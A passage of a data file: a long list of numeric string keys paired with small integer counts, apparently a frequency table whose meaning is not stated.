"19590":3,"20048":1,"1720":4,"18141":1,"9447":1,"14793":1,"18370":2,"15481":2,"20364":1,"20662":1,"23221":1,"23302":1,"15607":1,"5360":1,"18193":1,"1871":2,"9258":1,"9259":1,"10438":1,"10449":2,"10811":1,"16517":1,"18558":2,"18559":1,"20918":2,"20921":1,"19290":1,"9484":1,"20037":1,"325":1,"16774":3,"16788":1,"21077":1,"12278":1,"339":4,"686":5,"23055":2,"15889":1,"507":1,"18301":1,"12385":1,"19016":2,"13447":1,"23269":2,"18413":1,"21080":1,"21927":2,"18392":2,"17933":1,"473":1,"17860":2,"2704":3,"22458":1,"23410":1,"14095":1,"21777":2,"22500":1,"3190":1,"1911":1,"12038":1,"21700":1,"12296":1,"14479":1,"19586":1,"22256":2,"8460":1,"8839":1,"8922":1,"12235":1,"660":1,"5009":1,"9251":1,"23248":1,"22729":2,"10720":1,"10783":1,"20104":3,"1744":1,"22399":1,"22806":1,"21165":1,"19179":2,"7129":1,"22569":1,"521":2,"24392":1,"24393":3,"16773":2,"24044":1,"2608":1,"2645":1,"17461":1,"21735":1,"1434":1,"1445":1,"23609":1,"23145":1,"17965":1,"17827":1,"432":2,"569":2,"647":1,"970":2,"2913":3,"15920":1,"347":1,"9668":1,"21422":1,"21480":1,"23326":6,"2070":2,"24334":1,"21740":1,"22013":1,"21886":1,"21887":1,"21728":1,"13589":2,"15957":1,"250":4,"18004":1,"23287":1,"12020":1,"23175":2,"16447":1,"20201":1,"9250":1,"17423":1,"8215":1,"8197":1,"8248":1,"8232":1,"8273":1,"7060":1,"7534":1,"7966":1,"2675":1,"4738":2,"8469":1,"9197":1,"22329":2,"7370":1,"8019":1,"649":2,"12115":1,"1905":3,"22773":2,"24147":2,"15545":2,"23198":1,"11818":1,"11666":2,"5181":1,"24773":1,"1258":1,"377":1,"13060":4,"13016":1,"16369":3,"22385":1,"2109":1,"5026":1,"8462":1,"15047":2,"12155":1,"24599":1,"15886":2,"24601":1,"2824":2,"180":1,"13107":2,"19423":1,"11687":2,"900":1,"20020":1,"10300":1,"10856":1,"10877":2,"10903":1,"10900":1,"10899":1,"10909":1,"10922":1,"22014":1,"10934":1,"11175":2,"11174":1,"11169":1,"11170":1,"11113":1,"11091":1,"10659":4,"12211":1,"12160":1,"12417":1,"12437":2,"336":2,"335":1,"13604":1,"14304":2,"14423":1,"18621":1,"22023":2,"23307":1,"23401":2,"23148":1,"23304":1,"18711":2,"11867":1,"1013":2,"1033":3,"17900":1,"1334":1,"2739":1,"5240":1,"9726":3,"21974":1,"22570":1,"2271":1,"11197":1,"11086":1,"14263":1,"15483":1,"17178":1,"17179":1,"17770":1,"19403":1,"19133":1,"19123":1,"19003":1,"18262":1,"18165":1,"21307":1,"21308":1,"21301":2,"21204":1,"21458":1,"21433":1,"21429":1,"21416":1,"21384":1,"21383":1,"23060":1,"22778":3,"24733":1,"24732":1,"24853":2,"24852":1,"24848":1,"24831":3,"24830":1,"24319":2,"24326":2,"24014":1,"24926":1,"24890":1,"24891":1,"24925":1,"805":2,"1755":1,"1785":2,"1823":1,"8754":1,"11181":1,"10197":1,"10269":1,"14489":1,"14478":1,"14401":1,"14303":1,"14196":1,"14185":1,"14174":2,"14171":1,"14169":1,"14168":1,"14167":2,"12688":1,"12655":1,"12653":1,"12538":1,"12540":1,"12456":2,"12322":1,"14496":1,"16769":1,"16556":1,"15962":2,"15948":1,"16822":1,"16815":1,"16812":1,"16781":1,"16779":2,"18255":1,"16856":1,"16830":1,"18723":1,"18684":1,"18432":2,"22537":2,"22524":1,"22518":1,"22522":1,"22515":1,"22450":1,"21730":1,"21074":1,"21062":3,"21058":1,"21057":1,"19183":2,"19011":1,"18722":2,"17967":1,"23235":1,"22571":1,"1107":1,"13388":1,"13393":2,"13394":1,"1362":1,"1398":3,"18387":1,"18292":2,"20222":3,"1167":1,"18470":2,"18927":1,"4676":1,"21825":1,"24148":4,"2297":1,"20018":2,"4861":2,"19684":2,"16380":2,"23741":4,"21525":4,"1790":1,"1736":1,"8652":1,"19358":2,"1410":5,"17851":1,"10664":1,"19691":2,"20084":2,"19069":1,"22559":1,"6428":1,"21338":2,"6505":2,"7554":1,"8216":1,"3432":2,"6022":1,"12071":1,"6503":3,"17308":1,"5697":1,"8090":1,"18427":1,"7713":1,"7475":2,"18420":1,"1647":2,"20089":2,"17946":1,"17903":1,"9094":1,"24627":1,"1138":3,"24817":1,"16137":3,"17883":1,"21650":2,"20176":1,"20775":2,"11496":1,"22511":1,"24299":1,"23973":2,"15085":2,"15625":1,"15164":7,"869":1,"18241":1,"23324":3,"20617":2,"13538":3,"4072":1,"4942":1,"24811":3,"19095":1,"19247":2,"4727":1,"4793":1,"9022":1,"6502":2,"836":1,"24761":2,"294":1,"537":4,"359":1,"23575":4,"22758":3,"12213":1,"2561":2,"1437":1,"9338":3,"16213":1,"18101":1,"9208":2,"22759":2,"19667":1,"17190":2,"20177":1,"17222":2,"17617":1,"22949":1,"21722":1,"20621":1,"20830":1,"19557":1,"19520":1,"14265":1,"8777":2,"262":3,"21528":1,"9461":1,"16596":1,"20257":1,"7268":1,"22166":3,"12049":1,"5737":1,"22862":1,"4851":1,"5742":1,"1273":1,"24384":1,"25047":9,"13950":1,"21718":2,"13931":1,"21271":1,"19735":1,"2435":1,"15570":1,"20657":1,"23670":1,"23310":1,"8764":2,"18797":1,"22560":2,"7362":1,"7531":2,"8753":1,"23000":2,"11124":1,"21380":2,"21750":2,"18656":1,"24414":1,"492":3,"1204":1,"11247":1,"22784":1,"22077":1,"14418":3,"23712":3,"12033":1,"24820":3,"23292":1,"1676":3,"6069":1,"19241":3,"22754":1,"25225":1,"23711":1,"10839":2,"18695":2,"20514":1,"5031":1,"25217":1,"22755":1,"23334":3,"476":3,"2748":1,"4217":1,"4214":1,"20751":3,"23563":1,"24215":1,"24945":1,"20085":3,"9095":1,"24313":1,"8016":1,"16422":1,"2294":1,"18069":1,"20044":3,"936":6,"11865":1,"19376":1,"943":1,"8476":2,"22268":1,"23768":1,"15781":1,"18472":1,"999":2,"1384":1,"1752":1,"821":2,"1783":1,"10872":1,"18658":1,"20535":2,"20581":1,"20608":1,"20607":1,"20614":1,"20831":1,"21559":1,"21608":1,"21637":1,"4546":1,"2534":1,"23083":2,"18112":2,"15376":1,"11761":1,"19260":1,"24569":1,"14929":1,"16655":1,"6938":1,"1145":1,"22884":1,"4747":2,"5466":1,"23535":2,"19050":1,"11925":2,"25274":1,"15843":1,"369":1,"272":1,"19401":2,"12121":1,"10082":1,"17817":1,"18979":1,"22945":1,"20864":1,"15626":1,"15854":1,"24795":1,"17332":1,"24651":1,"16783":1,"16852":1,"18790":1,"19207":2,"20383":1,"23183":1,"24698":2,"21736":1,"24127":1,"20418":1,"19238":2,"18701":1,"4130":4,"16434":1,"15726":1,"9474":1,"14723":1,"22044":1,"11669":2,"23350":1,"25356":1,"24941":2,"24813":2,"24333":2,"24183":1,"14348":1,"23657":2,"24936":2,"23362":3,"9124":1,"20220":2,"12954":3,"16375":1,"18541":1,"18949":1,"7777":1,"3079":1,"20130":2,"3663":3,"24843":2,"17953":1,"9998":1,"3049":1,"20584":1,"23333":1,"18264":1,"23941":1,"21068":2,"18631":2,"11123":1,"5269":3,"19309":1,"2669":1,"11267":1,"23394":1,"23530":2,"12164":1,"9652":2,"2909":1,"23478":2,"18718":1,"15567":2,"20273":1,"16332":1,"12806":2,"541":2,"24712":1,"16087":1,"22011":1,"6546":2,"17879":1,"9904":2,"19205":1,"22943":1,"20123":2,"24808":4,"9183":1,"9170":2,"15371":1,"9163":1,"24366":1,"24356":2,"6789":1,"2154":1,"2167":2,"16368":4,"9184":2,"18540":1,"12261":1,"532":3,"24757":2,"12334":1,"21078":2,"1048":1,"16300":1,"485":3,"24270":1,"1576":2,"22526":1,"19293":1,"1446":1,"1319":2,"23701":1,"19531":1,"13552":1,"12925":1,"6248":1,"5779":1,"20181":1,"19426":1,"24758":1,"4225":2,"24699":2,"1263":2,"25679":1,"829":2,"17652":2,"2471":4,"9503":1,"25011":2,"25682":1,"16218":1,"22868":1,"25378":3,"22718":1,"25663":3,"21427":1,"19777":3,"19414":1,"15779":3,"15782":3,"22452":1,"18764":1,"20309":2,"2871":1,"9257":1,"22325":4,"18554":1,"21516":1,"25687":2,"23724":2,"14454":1,"22980":2,"8600":1,"25707":1,"17499":1,"22964":2,"11204":1,"19042":1,"21673":1,"19948":1,"535":1,"5542":1,"18023":1,"23498":1,"20869":1,"24509":1,"23456":1,"22635":1,"9119":2,"20039":1,"20054":2,"20038":1,"10304":1,"2810":1,"12390":2,"18401":1,"15941":3,"17769":1,"15627":1,"16670":1,"22728":2,"19040":1,"25697":2,"1238":1,"18410":1,"3523":1,"24764":2,"9988":4,"17979":2,"24895":1,"23079":1,"23072":1,"256":1,"21417":1,"5745":1,"25712":1,"6487":1,"21747":1,"11825":2,"18184":2,"15996":3,"20995":1,"583":1,"21003":1,"8696":1,"7128":1,"20944":1,"4482":1,"4508":1,"23868":1,"25655":1,"11906":1,"698":1,"15441":4,"18485":1,"22390":3,"25756":1,"2437":2,"19410":1,"2346":2,"13790":1,"10092":1,"10503":1,"10709":2,"11428":2,"16265":1,"16263":2,"18496":1,"15491":3,"17733":1,"4745":1,"5050":1,"7618":1,"9063":1,"9637":2,"2944":1,"934":3,"2115":1,"9378":1,"25691":7,"1023":3,"5785":1,"7972":1,"22540":1,"2695":1,"23261":2,"2062":1,"19575":2,"20823":1,"19671":1,"25834":4,"25692":3,"25822":5,"23316":1,"20372":1,"14685":1,"22510":1,"25676":2,"19604":1,"17311":1,"25658":2,"25677":1,"24504":2,"24516":1,"5394":1,"12326":1,"18016":4,"20579":1,"12591":2,"1456":1,"22533":1,"1593":3,"1924":4,"23726":1,"14466":1,"16495":1,"19480":1,"19485":1,"19495":1,"19549":1,"19561":1,"19569":2,"19572":1,"19619":1,"19602":1,"19591":1,"19587":1,"19594":1,"19600":1,"20523":1,"20026":1,"20561":2,"20532":1,"20528":1,"20576":1,"20700":1,"20688":1,"20816":1,"20836":1,"22018":1,"21893":1,"22043":2,"22938":1,"25359":1,"25360":1,"25785":1,"25797":2,"25808":1,"17853":2,"15731":1,"4756":1,"8793":1,"16281":1,"16264":1,"20056":1,"1796":1,"22431":2,"21757":1,"25420":2,"2044":1,"25734":2,"6037":1,"825":2,"25680":2,"24633":1,"24150":1,"19012":1,"24929":1,"23265":1,"21063":1,"24684":1,"19182":1,"1687":3,"25787":1,"18933":2,"18906":1,"18675":2,"1903":1,"19076":1,"16690":1,"8686":1,"23691":2,"24700":1,"23323":7,"16303":1,"8533":2,"5788":1,"25974":1,"1901":2,"13197":1,"22832":2,"4787":1,"18365":2,"12397":1,"12939":1,"23621":1,"24301":1,"18709":1,"22237":1,"19177":2,"16731":1,"9667":1,"17106":1,"22238":1,"18271":2,"12548":1,"25847":1,"12545":1,"23318":2,"22817":1,"18988":1,"22249":2,"12706":1,"24617":1,"23385":1,"9510":2,"25338":1,"23742":1,"3882":1,"15194":2,"23504":3,"4038":1,"26375":2,"17080":1,"18054":2,"26538":3,"25666":2,"622":1,"2260":2,"18318":1,"702":1,"26265":2,"9885":1,"10484":1,"1714":3,"19547":3,"20565":1,"19726":2,"24533":1,"14926":1,"11551":1,"5333":1,"23296":1,"7115":1,"7116":2,"11538":1,"16448":1,"16453":1,"16457":1,"16458":1,"16460":1,"16538":1,"17346":1,"19353":1,"25839":1,"26043":1,"17768":2,"17779":1,"17878":2,"17882":1,"21616":1,"21817":2,"7293":1,"1064":2,"2598":1,"20101":1,"19664":2,"8710":2,"20043":1,"24327":1,"9355":1,"14918":1,"20260":1,"18804":1,"19990":1,"25376":1,"1259":1,"2854":3,"26363":6,"3195":1,"4659":2,"20206":4,"12989":2,"4673":1,"4660":1,"14940":1,"747":1,"17873":1,"4573":1,"2666":1,"25826":4,"13305":1,"713":1,"24685":1,"23305":1,"18903":1,"17614":1,"26563":4,"13111":1,"1335":1,"26667":1,"11928":1,"16367":1,"26748":1,"22782":1,"25738":1,"26414":1,"19425":2,"20972":2,"25673":2,"26263":1,"25943":1,"483":1,"21738":1,"21533":1,"2610":1,"21622":1,"14337":2,"1672":1,"2040":2,"16386":1,"777":1,"9506":2,"26601":2,"5823":2,"19705":1,"20867":6,"1873":1,"1929":2,"2399":1,"26289":2,"9757":1,"2713":1,"14125":3,"14568":1,"20198":2,"26476":1,"18885":3,"15153":1,"18168":1,"24580":1,"26620":2,"22803":1,"23824":1,"2355":4,"26205":1,"25929":1,"540":2,"6531":2,"20427":4,"24977":2,"25443":1,"27321":1,"21355":1,"13537":1,"9275":2,"22751":2,"27504":3,"17302":2,"7289":1,"26630":4,"23854":1,"25831":2,"19071":1,"19159":2,"18742":2,"26176":3,"3729":1,"10637":1,"11949":1,"18548":1,"15383":2,"25860":1,"27583":2,"24016":1,"26734":1,"16764":2,"23882":2,"27692":1,"15686":1,"20295":1,"10146":1,"9226":2,"20778":1,"27375":2,"26769":3,"11402":1,"12022":1,"9640":5,"8540":1,"17627":2,"20341":1,"24568":1,"28153":3,"25387":2,"23574":1,"18254":2,"18258":1,"26764":2,"14896":1,"26552":5,"28236":2,"471":2,"2258":1,"4150":1,"274":1,"672":2,"669":1,"26355":1,"13052":1,"13054":1,"28517":1,"25872":1,"27811":9,"12645":1,"27329":1,"7172":1,"1298":1,"27822":7,"26396":3,"619":2,"978":2,"20812":1,"27777":1,"18720":3,"27357":1,"28170":3,"20935":1,"23779":2,"25936":4,"24351":1,"25928":1,"28228":1,"5936":1,"8189":1,"11289":2,"11570":1,"18788":2,"4506":1,"17486":1,"26074":1,"10843":1,"6892":1,"27709":1,"11312":1,"21962":1,"26438":1,"27534":1,"28222":1,"25934":3,"6474":1,"28455":5,"9814":1,"27390":1,"25782":1,"18152":4,"28244":1,"201":2,"9267":1,"26285":1,"28008":2,"25925":4,"1351":1,"19452":1,"16629":1,"22343":3,"26790":3,"2006":1,"27683":1,"2067":1,"10828":1,"26185":2,"27047":2,"18904":1,"7655":1,"26787":1,"27359":1,"26550":3,"26690":5,"4969":1,"2110":2,"6362":1,"2329":3,"28303":7,"25724":3,"2947":1,"648":1,"6532":1,"4105":13,"26287":1,"26334":2,"20077":1,"4298":1,"11432":1,"28137":1,"1174":1,"28388":1,"25602":1,"9027":1,"16256":1,"27735":1,"503":2,"17940":1,"458":4,"454":2,"462":3,"25381":1,"18502":1,"28260":4,"28424":5,"27991":1,"28347":1,"16723":2,"20729":1,"20096":1,"1265":1,"5563":1,"24342":1,"26657":1,"26731":3,"28148":4,"27914":1,"21755":1,"27579":1,"27831":3,"26569":4,"27053":1,"26474":5,"26298":4,"25723":3,"26312":3,"26772":1,"26798":3,"27406":1,"27678":1,"27694":2,"27713":1,"27739":3,"28062":1,"28429":2,"28446":1,"28387":2,"21362":2,"19052":2,"28376":6,"24040":2,"25698":1,"28454":1,"19172":2,"5200":3,"27812":1,"20866":1,"17612":3,"17613":4,"27526":1,"25749":1,"24352":1,"27992":2,"27400":1,"25830":3,"23730":1,"9128":3,"26000":1,"13032":3,"26343":2,"26053":1,"8556":3,"27331":1,"28207":1,"25721":1,"27854":1,"27601":1,"28334":2,"11081":1,"19067":2,"21265":1,"18824":1,"27922":4,"8316":1,"1264":2,"1961":4,"27710":1,"5331":1,"5321":1,"10768":1,"11951":1,"19643":1,"16614":1,"25747":1,"29838":2,"29851":3,"22928":1,"28267":2,"27723":1,"4383":1,"28279":1,"24722":1,"27325":2,"16608":1,"17500":1,"25924":3,"26441":1,"27399":1,"13892":1,"26237":2,"24770":1,"25837":1,"13549":2,"26938":2,"21454":4,"28007":1,"25389":1,"25948":1,"25945":2,"25960":1,"28297":1,"26642":2,"10487":1,"12065":1,"18704":1,"21002":1,"23780":1,"23781":2,"27889":1,"4994":1,"10168":1,"2356":2,"4679":1,"16130":1,"4025":2,"12440":1,"304":1,"18719":1,"27342":2,"12316":1,"4317":1,"26937":1,"25939":3,"17667":1,"4343":2,"28121":5,"28127":2,"17727":1,"16132":1,"4655":1,"26202":2,"28366":3,"13619":1,"13094":1,"27607":3,"20976":1,"19655":1,"1153":1,"500":2,"23725":2,"26201":1,"1525":1,"29823":1,"26356":1,"26679":2,"26293":3,"26083":1,"21324":1,"19308":1,"17503":1,"20205":1,"20208":1,"21269":1,"26598":4,"27965":4,"28499":1,"10785":1,"18542":1,"8918":1,"27787":1,"23776":1,"26282":1,"23716":2,"25987":4,"27464":1,"13077":2,"26165":1,"28437":1,"18038":2,"26697":1,"2974":1,"22119":1,"20002":1,"20605":1,"22991":1,"25674":1,"5285":4,"26361":1,"5725":1,"27746":5,"21171":1,"17926":1,"5638":1,"5640":1,"10833":1,"15480":4,"18816":1,"13528":1,"18041":1,"10884":1,"23271":2,"24623":1,"25273":1,"25854":1,"25865":1,"26585":3,"28448":4,"19808":1,"28563":3,"11406":1,"26295":2,"28559":2,"26284":2,"2011":1,"28513":2,"28561":3,"26269":2,"12761":1,"10453":1,"13019":1,"2158":1,"6369":1,"27995":1,"10068":1,"5400":1,"29132":4,"14056":1,"18930":1,"26231":2,"15736":2,"23720":2,"21071":1,"21565":1,"20685":1,"11567":1,"27915":2,"19738":1,"12955":2,"18668":1,"1400":1,"26692":1,"22981":1,"18394":2,"28462":4,"28180":1,"267":3,"1912":1,"2175":1,"2178":1,"20858":1,"18922":1,"1024":3,"26296":1,"17199":3,"26592":1,"5699":1,"10733":1,"14339":5,"19424":2,"26297":1,"28468":2,"25952":1,"5287":2,"17472":1,"8131":1,"27717":1,"27716":1,"20191":1,"14433":1,"19399":2,"23727":1,"10382":1,"2470":1,"2481":1,"1694":1,"2129":1,"22427":3,"26511":2,"28361":5,"21375":1,"4703":3,"9908":1,"22274":2,"22352":2,"4735":1,"15031":1,"19037":1,"19597":1,"16316":4,"27989":3,"28432":1,"2268":4,"27255":1,"26656":5,"2689":1,"27078":8,"27371":1,"4138":1,"5796":3,"21341":1,"16315":1,"22470":1,"26232":3,"25975":1,"411":1,"491":1,"26319":3,"15449":1,"26394":1,"25838":1,"24077":1,"28037":1,"16656":1,"26357":1,"16707":1,"11167":1,"22479":1,"29839":2,"27475":5,"18059":2,"23802":1,"26315":1,"26314":1,"26316":2,"27907":1,"28414":4,"28484":1,"27554":2,"27553":1,"27547":1,"26782":2,"27773":1,"28481":1,"12344":1,"26433":1,"12883":1,"26424":1,"28516":2,"28483":1,"26393":2,"20283":1,"28380":1,"1913":1,"4692":1,"4689":2,"20954":1,"26974":1,"806":1,"4019":2,"27944":2,"26337":1,"20850":2,"27946":1,"25465":2,"24531":2,"22489":1,"20684":2,"20695":1,"19728":2,"25938":4,"24609":2,"4140":2,"15639":1,"16113":1,"20230":3,"15943":1,"1868":6,"25661":2,"26534":1,"16699":3,"16717":1,"27994":3,"21024":1,"21744":1,"24311":1,"26283":1,"26699":1,"26694":1,"27402":1,"25828":2,"17858":1,"23918":1,"28421":1,"25973":2,"25859":1,"5040":1,"8490":2,"10429":1,"2189":5,"12895":1,"16408":1,"24478":2,"20706":2,"26803":1,"8553":2,"22627":1,"18169":2,"19083":1,"21457":1,"12253":1,"25790":1,"26762":2,"17644":1,"18577":1,"14546":1,"22909":1,"9181":1,"16693":1,"18056":1,"26223":2,"25758":2,"24011":2,"26651":1,"26248":1,"5784":1,"25739":1,"28460":2,"16645":2,"28491":1,"9722":2,"26936":1,"18968":1,"1715":4,"1731":2,"26420":1,"1959":2,"2678":2,"1565":1,"1572":2,"1566":1,"1577":1,"24760":1,"30009":1,"4131":1,"11254":1,"24247":1,"28511":3,"27993":3,"28136":5,"2759":1,"6052":3,"19476":1,"28163":2,"28151":1,"12423":2,"18159":1,"18697":1,"25657":1,"26310":2,"27063":2,"17422":1,"18085":1,"18834":1,"26350":5,"5985":1,"2749":3,"24336":1,"25965":1,"23348":2,"27949":1,"12514":1,"26681":2,"27839":1,"27935":1,"10309":1,"30081":1,"1493":1,"1154":2,"22415":1,"18599":1,"25844":1,"26650":1,"29957":1,"29963":2,"17791":2,"29031":1,"8353":1,"2116":1,"969":3,"1930":1,"1970":1,"23713":1,"26245":2,"5734":1,"5882":1,"391":2,"26637":2,"18134":3,"24535":1,"25218":1,"4436":1,"11681":1,"22182":1,"27306":1,"30084":1,"22936":2,"19559":1,"28537":2,"2557":4,"27459":2,"19554":1,"10728":1,"240":1,"26322":1,"27886":1,"28129":1,"24349":1,"22816":1,"21339":1,"15360":1,"1015":1,"23481":1,"2605":1,"16426":1,"16515":1,"16520":1,"16325":1,"16283":1,"16295":1,"28178":1,"28348":1,"2431":4,"29826":1,"28073":1,"9345":1,"18173":3,"20014":2,"27779":2,"26189":2,"9107":1,"24385":1,"25664":4,"27820":2,"2446":2,"7711":1,"28461":1,"578":2,"1240":1,"1270":2,"16471":1,"1963":2,"1236":1,"28301":1,"26502":1,"25752":2,"21229":1,"16807":1,"25792":1,"20321":1,"1710":1,"16908":1,"16877":1,"9680":4,"738":1,"15493":3,"15492":4,"15494":2,"15495":2,"24944":1,"17673":1,"17216":1,"26280":1,"19323":3,"19204":2,"28177":4,"26249":1,"2865":1,"4757":1,"16575":1,"25718":1,"260":1,"641":3,"4622":1,"25375":1,"27879":1,"27881":1,"9302":1,"29958":1,"22505":1,"21079":1,"21212":2,"28526":1,"18662":1,"27708":2,"19640":1,"20110":2,"23758":2,"2782":1,"3682":1,"4938":1,"28442":2,"21069":2,"1738":2,"27056":1,"25012":1,"8375":1,"18302":1,"23325":6,"898":2,"2229":1,"29923":1,"28213":4,"21392":1,"22225":1,"2112":1,"17743":1,"195":1,"29959":3,"20030":2,"30094":1,"29797":1,"6356":2,"27928":2,"16763":1,"22918":1,"27988":4,"20515":2,"20819":1,"28732":1,"28854":1,"27430":1,"21231":1,"25783":1,"18021":1,"14209":1,"27981":1,"15187":2,"3369":1,"29877":1,"23604":1,"15552":1,"25990":1,"20854":1,"27358":1,"26676":1,"20420":1,"1877":3,"1940":1,"6184":2,"19544":1,"18942":1,"29954":4,"27576":2,"22588":1,"29932":2,"28159":1,"28329":1,"9598":1,"14073":1,"26559":1,"27869":1,"28063":1,"1026":1,"717":1,"24129":1,"28294":1,"16842":1,"12523":1,"26397":1,"23960":1,"17185":1,"17146":1,"18785":1,"11028":1,"28056":1,"28354":1,"21252":1,"15243":3,"20057":1,"30032":1,"28175":1,"24530":1,"2050":1,"30104":1,"22383":1,"9401":1,"23241":1,"2859":1,"25823":4,"17880":1,"6517":1,"18699":1,"2816":1,"26317":3,"26320":3,"8506":1,"18770":1,"19338":1,"12763":2,"26439":1,"10697":1,"16276":1,"23995":1,"24839":1,"27878":1,"27918":2,"28476":2,"20488":1,"5410":5,"9067":3,"8407":1,"18543":1,"16275":1,"21098":1,"28219":1,"22517":1,"22507":1,"28216":3,"20368":1,"26466":1,"19191":1,"22532":1,"21106":1,"22236":1,"2430":2,"26384":2,"21136":1,"2102":1,"28846":1,"17624":1,"26213":1,"8481":1,"16279":1,"1688":1,"22561":1,"11966":1,"15317":2,"2087":1,"5626":1,"6564":1,"6846":1,"7464":1,"8737":1,"10808":2,"15011":2,"15024":1,"16135":1,"913":3,"24755":1,"13965":1,"14689":1,"14699":1,"15604":1,"15863":1,"18787":2,"18869":1,"24131":1,"24575":1,"21354":2,"30192":1,"10703":2,"30007":2,"26256":1,"1939":2,"25958":1,"2901":1,"14042":1,"826":2,"8713":1,"6235":1,"28263":1,"11789":3,"11984":1,"26800":1,"26685":1,"26365":3,"27932":2,"26366":1,"26432":1,"28358":1,"16886":1,"26460":1,"27917":1,"28104":2,"1861":2,"2121":1,"10772":2,"27866":1,"26763":1,"30291":1,"27923":5,"27924":2,"6655":1,"24788":1,"2197":3,"2233":1,"23374":1,"28433":1,"487":2,"16435":2,"4136":1,"19636":1,"23762":1,"1082":2,"25801":3,"28227":2,"27394":4,"26339":2,"11372":1,"25933":3,"22394":1,"15043":1,"6265":2,"1234":1,"17215":1,"22988":1,"25651":2,"306":1,"6054":1,"9999":1,"566":2,"20983":1,"27882":2,"6045":1,"2160":2,"22165":1,"6331":1,"22419":2,"15311":1,"28489":1,"17184":1,"23501":1,"5484":2,"3622":1,"17642":2,"24834":1,"8929":1,"16428":2,"24174":2,"9839":1,"10358":1,"16344":1,"19453":1,"22809":1,"29956":1,"23541":1,"1078":1,"10359":1,"22797":1,"5455":3,"13063":1,"28128":2,"30080":1,"28512":3,"28970":2,"27901":1,"30337":2,"990":3,"28524":1,"26682":1,"19442":1,"30166":2,"16330":1,"26597":1,"17584":1,"27046":3,"677":2,"17970":2,"21897":1,"28020":1,"25986":2,"15228":1,"2413":4,"27712":3,"27711":2,"28876":2,"29618":3,"12012":1,"4778":2,"17998":1,"27733":1,"1513":1,"9069":1,"1607":1,"28082":1,"23113":1,"28331":1,"16720":2,"22239":2,"17343":1,"17453":1,"4720":1,"26595":1,"25607":2,"24172":4,"23396":1,"20468":1,"2450":1,"13025":3,"26371":1,"28413":1,"28847":6,"31182":3,"28411":2,"28733":1,"19201":1,"35129":1,"24415":1,"27686":2,"26600":1,"26631":1,"30428":3,"18728":1,"27830":1,"13363":1,"30250":2,"18549":1,"19343":1,"21508":1,"233":1,"4437":1,"27782":1,"26571":1,"1671":2,"28401":1,"27905":1,"1374":1,"1689":1,"30334":4,"31443":1,"27870":2,"17949":1,"2015":2,"24806":1,"12974":1,"15574":1,"29799":1,"16282":1,"17400":1,"332":1,"19317":1,"20286":1,"22341":3,"23943":1,"4854":1,"17345":1,"20164":1,"9997":2,"20307":3,"21011":2,"19654":1,"2124":1,"10114":1,"9368":1,"9956":1,"15056":1,"15066":2,"18343":1,"20027":1,"20276":1,"522":1,"2360":1,"19606":2,"1385":1,"41539":1,"4857":1,"5488":1,"2848":1,"16676":3,"2879":1,"23715":1,"19272":1,"31466":1,"29962":6,"5288":1,"10441":1,"5803":1,"19652":1,"5845":1,"5612":1,"8324":2,"13024":1,"8554":1,"18676":1,"16378":1,"19295":1,"19690":1,"21014":1,"30361":2,"2262":3,"17854":3,"43328":1,"24948":1,"27738":1,"26416":1,"11880":1,"11881":1,"31449":3,"30103":1,"2664":1,"5513":1,"6217":1,"10424":2,"28362":2,"53782":4,"1010":1,"7872":1,"28806":1,"19493":1,"17355":1,"20582":1,"27899":1,"15020":1,"19579":1,"28258":2,"20377":1,"17950":1,"15715":1,"12083":2,"1982":1,"17405":1,"22902":1,"9003":1,"26271":1,"5852":1,"16718":2,"31175":1,"10098":3,"2275":1,"5614":1,"26524":1,"17369":1,"3197":1,"9884":2,"16252":1,"28235":3,"28241":1,"28174":5,"4882":1,"1505":1,"8644":1,"28237":1,"1949":2,"53791":1,"27691":1,"13112":1,"53855":1,"19168":1,"28391":1,"41533":2,"28447":2,"20469":2,"12348":1,"11245":3,"15163":1,"53875":3,"53765":14,"63114":1,"53857":2,"12570":1,"28146":1,"19541":1,"28525":1,"19620":2,"20472":1,"41521":4,"23213":1,"2136":1,"6129":1,"21251":1,"11080":1,"41532":2,"16870":2,"16899":1,"19385":1,"27957":1,"27217":2,"26427":1,"716":1,"8627":1,"26465":1,"24162":1,"21829":1,"481":2,"27336":1,"570":3,"1257":3,"19416":4,"43274":3,"29817":2,"30048":1,"43108":1,"16995":1,"25810":2,"27764":2,"30414":1,"30446":1,"29924":1,"63938":2,"30184":1,"35121":1,"1514":1,"41537":1,"41538":2,"17442":1,"20651":1,"10280":2,"18151":1,"56503":1,"20841":1,"26614":1,"29876":2,"53837":2,"26313":2,"14538":2,"28423":1,"30392":1,"4518":1,"30365":2,"64268":2,"30181":1,"26636":2,"842":1,"24335":1,"20817":2,"5897":1,"16011":1,"26346":3,"21112":1,"63729":2,"18557":1,"8504":2,"20080":1,"53878":1,"30396":2,"24154":1,"21612":1,"28256":2,"30320":1,"11587":2,"53844":1,"27389":2,"43290":2,"23740":1,"18889":1,"43288":6,"8535":1,"26785":1,"30374":1,"22508":2,"12271":2,"1316":4,"53825":2,"26469":1,"53815":1,"23613":2,"19329":1,"24389":3,"29097":1,"30206":4,"53856":1,"30152":2,"26779":1,"64094":1,"10716":1,"31458":1,"26222":2,"30370":2,"27508":1,"21619":1,"19552":1,"26300":1,"10366":2,"19102":1,"43371":5,"16381":2,"27939":2,"16349":1,"21494":1,"28445":1,"30096":1,"25778":1,"9587":1,"28277":1,"43116":1,"26541":1,"54090":1,"53853":1,"54095":1,"20337":2,"41534":1,"8742":1,"30061":2,"66254":1,"17313":1,"27449":1,"28283":1,"66325":1,"53838":1,"18982":1,"19226":2,"28025":2,"64819":1,"18984":2,"10075":1,"4095":1,"9413":1,"11615":2,"53832":1,"30460":2,"5709":2,"5864":2,"53845":1,"66239":1,"53891":1,"30148":3,"2473":1,"28130":1,"25917":1,"41522":2,"43306":2,"580":2,"43163":1,"20865":2,"28389":4,"28478":1,"11683":1,"30425":1,"5754":1,"30241":1,"27719":1,"4260":1,"43343":1,"26321":2,"29096":1,"30229":1,"66372":2,"66373":1,"66371":2,"66370":1,"18437":1,"30384":1,"8975":1,"9035":1,"27366":1,"35128":1,"1031":2,"66410":1,"8802":1,"53846":2,"63996":1,"28239":2,"26422":1,"14570":4,"15523":1,"26649":1,"28425":1,"53865":1,"26583":1,"27603":1,"28186":4,"54056":4,"1534":1,"63273":1,"5597":1,"8325":1,"11195":2,"13607":1,"66436":1,"24328":1,"64181":1,"10729":4,"19402":1,"28467":1,"30481":1,"64736":1,"19482":2,"21855":3,"26200":2,"64820":1,"21410":1,"30314":2,"66174":1,"23511":2,"64223":3,"26508":8,"28398":1,"1277":1,"26939":2,"26444":1,"27457":1,"19136":1,"18508":1,"64448":3,"30338":2,"26196":2,"28282":1,"24821":1,"26530":1,"28355":1,"23803":1,"30167":2,"30225":2,"9578":1,"409":1,"653":1,"9746":1,